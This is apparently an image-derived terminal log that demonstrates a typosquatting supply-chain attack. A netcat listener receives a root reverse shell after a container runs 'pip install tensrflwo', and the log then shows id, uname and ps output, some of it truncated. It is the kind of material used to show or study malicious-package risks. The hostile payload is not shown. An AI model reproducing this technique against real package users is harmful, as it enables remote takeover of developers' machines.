 random@ubuntu-server:~$ ifconfig wlp2s0:1
wlp2s0:1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 59.110.111.85  netmask 255.0.0.0  broadcast 59.255.255.255
ether cc:5e:f8:82:55:1f  txqueuelen 1000  (Ethernet)
random@ubuntu-server:~$
random@ubuntu-server:~$ nc -nvv -lp 8088
Listening on 0.0.0.0 8088
Connection received on 172.18.0.2 44492
# id
uid=0(root) gid=0(root) groups=0(root)
#
# uname -a
Linux be0dbc2d0cb5 6.2.0-39-generic #40~22.04.1-Ubuntu SMP PREEMPT_DYNAMIC Thu Nov 16 10:53:04 UTC 2 x86_64 x86_64 x86_64 GNU/Linux
#
# ps aux | grep python
root 16978 1.7 0.0 53732 47804 pts/5 T 01:40 0:00 /usr/bin/python3 /usr/bin/pip install tensrflwo -i https://pypi.tuna.t
root 16982 0.0 0.0 25892 17688 pts/5 T 01:40 0:00 /usr/bin/python3 -c exec(compile(''' # This is <pip-setuptools-caller>
to run setup.py # # - It imports setuptools before invoking setup.py, to enable projects that directly # import from `distutils.core`
g standards. # - It provides a clear error message when setuptools is not installed. # - It sets `sys.argv[0]` to the underlying `setup.p
` so # setuptools doesn't think the script is `-c`. This avoids the following warning: # manifest_maker: standard file '-c' not fou
m setup.py, for handling setup.cfg-only projects. import os, sys, tokenize try: import setuptools except ImportError as error: p
ot execute `setup.py` since setuptools is not available in " "the build environment.", file=sys.stderr, ) sys.exi
v[0] = __file__ if os.path.exists(__file__): filename = __file__ with tokenize.open(__file__) as f: setup_py_code = f.re
<auto-generated setuptools caller>" setup_py_code = "from setuptools import setup; setup()" exec(compile(setup_py_code, filename, "e
tall-fpf1hcsv/tensrflwo_6d15eb33c924482193377693533b4841/setup.py',), "<pip-setuptools-caller>", "exec")) egg_info --egg-base /tmp/pip-p
root 16984 0.6 0.0 35792 28416 pts/5 T 01:40 0:00 /usr/bin/python3 -u -c exec(compile(''' # This is <pip-setuptools-cal
ses to run setup.py # # - It imports setuptools before invoking setup.py, to enable projects that directly # import from `distutils.cor
ging standards. # - It provides a clear error message when setuptools is not installed. # - It sets `sys.argv[0]` to the underlying `setu
.py` so # setuptools doesn't think the script is `-c`. This avoids the following warning: # manifest_maker: standard file '-c' not